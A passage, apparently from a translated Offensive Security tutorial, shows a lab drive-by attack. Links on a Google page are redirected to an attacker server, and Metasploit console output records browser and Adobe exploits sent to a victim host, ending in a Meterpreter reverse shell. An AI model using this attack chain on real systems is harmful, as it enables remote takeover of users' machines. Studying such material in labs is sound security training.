 Observe no canto inferior esquerdo que o link aponta para o nosso site malicioso no 10.211.55.130.
Todos os links no Google com sucesso foi substituído. Logo que um link é clicado, o caos começa.
[*] Local IP: http://10.211.55.130:8071/
[*] Server started.
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8072/
[*] Local IP: http://10.211.55.130:8072/
[*] Server started.
msf exploit(zenturiprogramchecker_unsafe) >
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8073/
[*] Local IP: http://10.211.55.130:8073/
[*] Server started.
[*] Sending Adobe Collab.getIcon() Buffer Overflow to 10.211.55.128:1044...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending HTML page to 10.211.55.128:1047...
[*] Sending Adobe JBIG2Decode Memory Corruption Exploit to
10.211.55.128:1046...
[*] Sending exploit to 10.211.55.128:1049...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending Windows ANI LoadAniIcon() Chunk Size Stack Overflow (HTTP) to
10.211.55.128:1076...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (10.211.55.130:9007 -> 10.211.55.128:1077
msf exploit(zenturiprogramchecker_unsafe) > sessions -l
© Offensive Security 2009
Traduzido por Rafael Torres
 